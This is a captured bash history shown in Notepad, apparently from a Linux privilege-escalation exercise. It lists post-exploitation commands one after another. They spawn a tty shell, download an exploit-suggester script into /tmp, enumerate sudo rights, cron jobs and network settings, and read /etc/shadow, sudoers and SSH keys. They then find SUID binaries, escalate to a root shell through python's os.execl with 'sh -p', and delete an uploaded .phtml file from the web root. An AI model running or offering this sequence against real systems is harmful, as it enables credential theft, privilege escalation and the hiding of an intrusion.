 bash_history - Notepad
File Edit Format View Help
su root
find / -name perl*
find / -name python*
python
python -c 'import pty; pty.spawn("/bin/sh")'
find / -name gcc*
find / -name cc
echo os.system('/bin/bash')
cd /tmp
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
env
ps -aux
ps -ef | grep root
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
ls -aRl /etc/| awk '$1 ~ /^.*r.*/'
crontab -l
ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network
cat /etc/resolv.conf
iptables -L
lsof -i
tcpdump
last
cat /etc/sudoers
sudo -l
ls -ahlR /root/
ls -ahlR /home/
cat ~/.bashrc
cat ~/.profile
cat ~/.ssh/authorized_keys
ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null
/bin/bash -i
cat /etc/fstab
cat /etc/passwd
cat /etc/shadow
find / -type f -user root -perm -4000 2>/dev/null
./usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
rm /var/www/html/uploads/x.phtml
Ln 47, Col 8 100% Unix (LF) UTF-8